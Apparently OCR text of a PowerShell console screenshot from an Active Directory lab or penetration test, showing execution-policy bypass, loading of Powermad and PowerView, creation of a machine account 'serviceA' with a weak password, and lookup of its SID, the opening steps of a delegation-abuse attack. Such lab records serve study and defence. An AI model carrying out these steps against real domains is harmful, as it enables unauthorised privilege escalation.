 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\Users\dbadmin\Desktop\Powermad-master> Set-ExecutionPolicy Bypass -Scope P
rocess
执行策略更改
执行策略可以防止您执行不信任的脚本。更改执行策略可能会使您面临
about_Execution_Policies 帮助主题中所述的安全风险。是否要更改执行策略?
[Y] 是(Y)  [N] 否(N)  [S] 挂起(S)  [?] 帮助 (默认值为“Y”): y
PS C:\Users\dbadmin\Desktop\Powermad-master> whoami
xd\dbadmin
PS C:\Users\dbadmin\Desktop\Powermad-master> xd\dbadmin
PS C:\Users\dbadmin\Desktop\Powermad-master> import-module .\powerview.ps1
PS C:\Users\dbadmin\Desktop\Powermad-master> Import-Module .\Powermad.ps1
PS C:\Users\dbadmin\Desktop\Powermad-master> New-MachineAccount -MachineAccount
serviceA -Password $(ConvertTo-SecureString "123456" -AsPlainText -Force)
[+] Machine account serviceA added
PS C:\Users\dbadmin\Desktop\Powermad-master> Import-Module .\PowerView.ps1
PS C:\Users\dbadmin\Desktop\Powermad-master> Get-NetComputer serviceA -Propertie
s objectsid
objectsid
---------
S-1-5-21-1695257952-3088263962-2055235443-1108
PS C:\Users\dbadmin\Desktop\Powermad-master>